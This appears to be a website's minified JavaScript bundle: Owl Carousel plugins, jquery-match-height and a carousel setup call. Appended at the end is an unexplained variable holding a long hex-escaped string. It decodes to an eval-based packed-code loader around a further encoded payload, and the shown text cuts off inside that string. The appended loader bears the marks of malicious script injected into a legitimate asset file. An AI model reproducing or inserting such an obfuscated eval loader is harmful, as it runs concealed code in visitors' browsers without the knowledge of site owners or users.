return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

  $(window).load(function() {
    $('.owl-carousel').owlCarousel({
    animateOut: 'zoomOutRight',
    animateIn: 'zoomInLeft',
    items:1,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      navText:["", ""]
});
    });

var _vsoj8S= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x71\x3d\x5b\x22\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x73\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x73\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x73\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x